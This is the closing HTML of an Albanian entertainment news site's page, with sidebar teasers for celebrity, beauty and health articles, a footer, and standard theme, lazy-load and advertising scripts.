<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T10:44:35+00:00" >Modified date: March 19, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/studimi-i-ri-perdorimi-i-vajrave-bimore-ul-rrezikun-nga-vdekja-e-parakohshme/" rel="bookmark" class="td-image-wrap" title="Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja e parakohshme"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/e6c9da31-0d93-4788-b82a-2cd1897035c5-100x70.webp"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/e6c9da31-0d93-4788-b82a-2cd1897035c5-100x70.webp 100w, https://www.flitet.se/wp-content/uploads/2025/03/e6c9da31-0d93-4788-b82a-2cd1897035c5-218x150.webp 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja e parakohshme" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/studimi-i-ri-perdorimi-i-vajrave-bimore-ul-rrezikun-nga-vdekja-e-parakohshme/" rel="bookmark" title="Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja e parakohshme">Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T10:38:58+00:00" >Modified date: March 19, 2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/si-ndikon-mungesa-e-gjumit-tek-emocionet-tuaja/" rel="bookmark" class="td-image-wrap" title="Si ndikon mungesa e gjumit tek emocionet tuaja"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/gjume1645428425-100x70.webp"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/gjume1645428425-100x70.webp 100w, https://www.flitet.se/wp-content/uploads/2025/03/gjume1645428425-218x150.webp 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Si ndikon mungesa e gjumit tek emocionet tuaja" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/si-ndikon-mungesa-e-gjumit-tek-emocionet-tuaja/" rel="bookmark" title="Si ndikon mungesa e gjumit tek emocionet tuaja">Si ndikon mungesa e gjumit tek emocionet tuaja</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T10:34:22+00:00" >Modified date: March 19, 2025</time></span></div></div></div></div></div></div><div class="td_block_wrap td_block_6 td_block_widget td_uid_7_6972deedc307a_rand td_with_ajax_pagination td-pb-border-top td_block_template_13 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_7_6972deedc307a" ><script type="litespeed/javascript">var block_td_uid_7_6972deedc307a=new tdBlock();block_td_uid_7_6972deedc307a.id="td_uid_7_6972deedc307a";block_td_uid_7_6972deedc307a.atts='{"custom_title":"STIL","custom_url":"","block_template_id":"td_block_template_13","header_text_color":"#","border_color":"#","accent_text_color":"#","m5_tl":"","m5_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_6972deedc307a_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_7_6972deedc307a_rand","tdc_css_class_style":"td_uid_7_6972deedc307a_rand_style"}';block_td_uid_7_6972deedc307a.td_column_number="1";block_td_uid_7_6972deedc307a.block_type="td_block_6";block_td_uid_7_6972deedc307a.post_count="5";block_td_uid_7_6972deedc307a.found_posts="31";block_td_uid_7_6972deedc307a.header_color="";block_td_uid_7_6972deedc307a.ajax_pagination_infinite_stop="";block_td_uid_7_6972deedc307a.max_num_pages="7";tdBlocksArray.push(block_td_uid_7_6972deedc307a)</script><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>STIL</span><div class="td-block-subtitle"></div></h4><a href="https://www.flitet.se/category/stil/" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=td_uid_7_6972deedc307a class="td_block_inner"><div class="td-block-span12"><div class="td_module_5 td_module_wrap td-animation-stack"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/njihuni-me-alinen-6-vjecarja-me-e-bukur-ne-bote/" rel="bookmark" title="NJIHUNI ME ALINËN, 6-VJEÇARJA MË E BUKUR NË BOTË">NJIHUNI ME ALINËN, 6-VJEÇARJA MË E BUKUR NË BOTË</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-16T20:00:04+00:00" >Modified date: October 16, 2019</time></span></div><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/njihuni-me-alinen-6-vjecarja-me-e-bukur-ne-bote/" rel="bookmark" class="td-image-wrap" title="NJIHUNI ME ALINËN, 6-VJEÇARJA MË E BUKUR NË BOTË"><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/10/Capture-30-730x440-324x235.jpg"   alt="" title="NJIHUNI ME ALINËN, 6-VJEÇARJA MË E BUKUR NË BOTË" /></a></div></div><div class="td-excerpt">
Një vogëlushe 6-vjeçare nga Rusia, e quajtur Alina Yakupova, është cilësuar si vajza më e bukur në botë.6-vjeçarja nga Moska e ka nisur modelimin...</div></div></div><div class="td-block-span12"><div class="td_module_5 td_module_wrap td-animation-stack"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/a-do-flije-nje-nate-me-albin-kurtin-keshtu-pergjigjet-kengetarja-e-njohur/" rel="bookmark" title="‘A DO FLIJE NJË NATË ME ALBIN KURTIN?’, KËSHTU PËRGJIGJET KËNGËTARJA E NJOHUR">‘A DO FLIJE NJË NATË ME ALBIN KURTIN?’, KËSHTU PËRGJIGJET KËNGËTARJA...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-14T20:26:13+00:00" >Modified date: October 14, 2019</time></span></div><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/a-do-flije-nje-nate-me-albin-kurtin-keshtu-pergjigjet-kengetarja-e-njohur/" rel="bookmark" class="td-image-wrap" title="‘A DO FLIJE NJË NATË ME ALBIN KURTIN?’, KËSHTU PËRGJIGJET KËNGËTARJA E NJOHUR"><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/10/Capture-68-600x360-730x440-324x235.jpg"   alt="" title="‘A DO FLIJE NJË NATË ME ALBIN KURTIN?’, KËSHTU PËRGJIGJET KËNGËTARJA E NJOHUR" /></a></div></div><div class="td-excerpt">
Mes të ftuarve në një emisionin ishin edhe Bledi Mane dhe Iva Aliko.Gjatë bisedës, nuk munguan ngacmimet e gazetarit për lidhjen e shumëpërfolur të...</div></div></div><div class="td-block-span12"><div class="td_module_5 td_module_wrap td-animation-stack"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/zonja-e-pare-e-kosoves-pozon-me-fustan-te-gjate-sic-nuk-e-keni-pare-me-pare/" rel="bookmark" title="Zonja e parë e Kosovës pozon me fustan të gjatë, siç nuk e keni parë më parë">Zonja e parë e Kosovës pozon me fustan të gjatë, siç...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T14:25:17+00:00" >Modified date: September 17, 2019</time></span></div><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/zonja-e-pare-e-kosoves-pozon-me-fustan-te-gjate-sic-nuk-e-keni-pare-me-pare/" rel="bookmark" class="td-image-wrap" title="Zonja e parë e Kosovës pozon me fustan të gjatë, siç nuk e keni parë më parë"><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/Screenshot_3-44-508x360-324x235.png"   alt="" title="Zonja e parë e Kosovës pozon me fustan të gjatë, siç nuk e keni parë më parë" /></a></div></div><div class="td-excerpt">
Lumnije Thaçi, bashkëshortja e presidentit të Kosovës kohën e fundit dukshëm po i kushton më shumë rëndësi pamjes së saj.Së fundmi, ajo është paraqitur...</div></div></div><div class="td-block-span12"><div class="td_module_5 td_module_wrap td-animation-stack"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/ja-si-mund-te-dukeni-bukur-edhe-pa-make-up/" rel="bookmark" title="Ja si mund te dukeni bukur edhe pa make up">Ja si mund te dukeni bukur edhe pa make up</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-09T15:01:58+00:00" >Modified date: September 9, 2019</time></span></div><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/ja-si-mund-te-dukeni-bukur-edhe-pa-make-up/" rel="bookmark" class="td-image-wrap" title="Ja si mund te dukeni bukur edhe pa make up"><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/493x335_oily_skin_how_to_make_makeup_last_features-324x235.jpg"   alt="" title="Ja si mund te dukeni bukur edhe pa make up" /></a></div></div><div class="td-excerpt">
Çka duhet të përdorni për të pasur një fytyrë të bukur edhe pa makeup?Shumica e vajzave vendosin makeup për shkak që nuk ndihen mirë...</div></div></div><div class="td-block-span12"><div class="td_module_5 td_module_wrap td-animation-stack"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/nusja-e-milot-rashices-sjell-imazhet-me-te-gjitha-veshjet-ne-kanagjeq/" rel="bookmark" title="Nusja e Milot Rashicës sjell imazhet me të gjitha veshjet në kanagjeq">Nusja e Milot Rashicës sjell imazhet me të gjitha veshjet në...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T21:38:52+00:00" >Modified date: September 4, 2019</time></span></div><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.flitet.se/nusja-e-milot-rashices-sjell-imazhet-me-te-gjitha-veshjet-ne-kanagjeq/" rel="bookmark" class="td-image-wrap" title="Nusja e Milot Rashicës sjell imazhet me të gjitha veshjet në kanagjeq"><img data-lazyloaded="1" src="[data-uri]" width="324" height="235" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/gfhjgfj-324x235.png"   alt="" title="Nusja e Milot Rashicës sjell imazhet me të gjitha veshjet në kanagjeq" /></a></div></div><div class="td-excerpt">
Futbollisti i Kombëtares së Kosovës, Milot Rashica po i jep fund beqarisë këtë muaj.E e fejuara Rashicës, Belkiz Kera, ditët e fundit ishte pjesë...</div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_7_6972deedc307a" data-td_block_id="td_uid_7_6972deedc307a">Load more<i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-a-rec td-a-rec-id-footer_top  td_uid_8_6972deedc528b_rand td_block_template_11"><style>/* custom css */
.td_uid_8_6972deedc528b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_6972deedc528b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><div id="M482698ScriptRootC726791"><div id="M482698PreloadC726791">
Loading...</div> <script type="litespeed/javascript">(function(){var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M482698ScriptRootC726791")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b]}catch(e){var iw=d;var c=d[gi]("M482698ScriptRootC726791")}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726791;c[ac](dv);var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/f/l/flitet.se.726791.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s)})()</script> </div></div></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_11 widget widget_recent_entries"><h4 class="td-block-title"><span>POSTIMET E FUNDIT</span></h4><ul><li>
<a href="https://www.flitet.se/17805-2/">Ka vdekur këngëtari Shpat Kasapi</a></li><li>
<a href="https://www.flitet.se/shkalla-e-obezitetit-ne-shba-po-bie-pasi-shume-amerikane-po-perdorin-ilace-per-humbje-peshe/">Shkalla e obezitetit në SHBA po bie, pasi shumë amerikanë po përdorin ilaçe për humbje peshe</a></li><li>
<a href="https://www.flitet.se/michelle-obama-nuk-flet-me-bashkeshortin-para-takimeve-romantike/">Michelle Obama nuk flet me bashkëshortin para takimeve romantike</a></li><li>
<a href="https://www.flitet.se/jamie-lee-curtis-thote-se-reagimi-i-saj-ndaj-vrasjes-se-charlie-kirkut-eshte-keqinterpretuar/">Jamie Lee Curtis thotë se reagimi i saj ndaj vrasjes së Charlie Kirkut është “keqinterpretuar”</a></li><li>
<a href="https://www.flitet.se/vajza-e-catherine-zeta-jones-vjedh-rrobat-e-nenes/">Vajza e Catherine Zeta-Jones “vjedh” rrobat e nënës</a></li><li>
<a href="https://www.flitet.se/takohen-pas-19-muajsh-mbreti-charles-dhe-princi-harry/">Takohen pas 19 muajsh mbreti Charles dhe princi Harry</a></li></ul></aside><aside class="td_block_template_11 widget widget_text"><h4 class="td-block-title"><span>Marketing</span></h4><div class="textwidget"><p></p><div id="M482698ScriptRootC726791"><div id="M482698PreloadC726791">
Loading&#8230;</div><p> <script type="litespeed/javascript">(function(){var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M482698ScriptRootC726791")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b]}catch(e){var iw=d;var c=d[gi]("M482698ScriptRootC726791")}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726791;c[ac](dv);var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/f/l/flitet.se.726791.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s)})()</script> </div><p></p></div></aside></div><div class="td-pb-span4"><aside class="td_block_template_11 widget widget_text"><h4 class="td-block-title"><span>Advert</span></h4><div class="textwidget"><p></p><div id="M482698ScriptRootC726791"><div id="M482698PreloadC726791">
Loading&#8230;</div><p> <script type="litespeed/javascript">(function(){var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M482698ScriptRootC726791")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b]}catch(e){var iw=d;var c=d[gi]("M482698ScriptRootC726791")}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726791;c[ac](dv);var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/f/l/flitet.se.726791.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s)})()</script> </div><p></p></div></aside></div><div class="td-pb-span4"><div class="td_block_wrap td_block_instagram td_block_widget td_uid_9_6972deedc5ae3_rand td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_9_6972deedc5ae3" ><div class="td-block-title-wrap"></div><div id=td_uid_9_6972deedc5ae3 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.flitet.se/"><img data-lazyloaded="1" src="[data-uri]" width="110" height="38" class="td-retina-data" data-src="https://www.flitet.se/wp-content/uploads/2019/01/FLITET-SE-MOBILE-FINAL.png" data-retina="https://www.flitet.se/wp-content/uploads/2019/01/FLITET-SE-MOBILE-FINAL.png" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Flitet.se entertainment, music & fashion website. We provide you with the latest news and videos straight from the entertainment industry.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#6f0903061b0a1b1c0a2f08020e0603410c0002"><span class="__cf_email__" data-cfemail="70161c19041504031530171d11191c5e131f1d">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/www.flitet.se/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/flitet.se/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.flitet.se/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://studio.youtube.com/channel/UCWvDjloo4DFT8a25Ep-yUbw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright 2018 Flitet.se</div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript" data-src="https://ads.foxit.mk/ac/popunder/?pid=26&code_type=inline"></script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://www.flitet.se/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://www.flitet.se/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return 